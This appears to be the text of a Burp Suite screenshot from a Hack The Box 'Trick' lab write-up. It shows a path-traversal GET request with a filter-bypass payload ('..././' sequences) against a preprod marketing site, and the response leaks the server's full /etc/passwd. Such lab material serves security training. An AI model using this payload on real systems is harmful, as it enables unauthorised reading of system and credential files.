 Request
Pretty Raw Hex
\n
1 GET /index.php?page=..././..././..././etc/passwd HTTP/1.1
2 Host: preprod-marketing.trick.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 matches
Response
Pretty Raw Hex Render
\n
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 2351
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
28 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
31 tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false
32 dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
33 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
34 rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
35 pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
36 speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
37 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
38 saned:x:112:121::/var/lib/saned:/usr/sbin/nologin
39 colord:x:113:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
40 geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin
41 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
42 Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false
43 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
44 mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false
45 sshd:x:118:65534::/run/sshd:/usr/sbin/nologin
46 postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin
47 bind:x:120:128::/var/cache/bind:/usr/sbin/nologin
48 michael:x:1001:1001::/home/michael:/bin/bash
49
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 7
Response Headers 5
Done
2,510 bytes | 174 millis